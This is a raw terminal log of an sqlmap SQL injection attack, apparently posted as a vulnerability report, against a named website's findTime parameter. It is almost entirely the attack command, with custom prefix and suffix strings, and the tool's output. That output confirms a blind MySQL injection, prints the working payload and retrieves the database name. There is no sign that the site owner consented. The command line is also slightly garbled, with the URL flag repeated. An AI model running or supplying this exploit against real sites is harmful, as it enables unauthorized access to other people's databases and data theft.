 root@kali:~# sqlmap -u sqlmap -u "http://data.2366.com/addtion/getcalan_newk.php?op=searchRecommend&findTime=1" -p findTime --prefix "AND ns_opendate<86399 ORDER BY ns_order DESC LIMIT 6" --suffix "and 1=1" --dbms=mysql --level=4 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 14:48:01
[14:48:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: findTime
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
Payload: op=searchRecommend&findTime=MAKE_SET(4675=4675,1)
---
[14:48:01] [INFO] testing MySQL
[14:48:01] [INFO] confirming MySQL
[14:48:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:48:01] [INFO] fetching database names
[14:48:01] [INFO] fetching number of databases
[14:48:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:48:01] [INFO] retrieved:
[14:48:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:48:02] [ERROR] unable to retrieve the number of databases
[14:48:02] [INFO] falling back to current database
[14:48:02] [INFO] fetching current database
[14:48:02] [INFO] retrieved: dev2366
available databases [1]:
[*] dev2366
[14:48:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/data.2366.com'
[*] shutting down at 14:48:48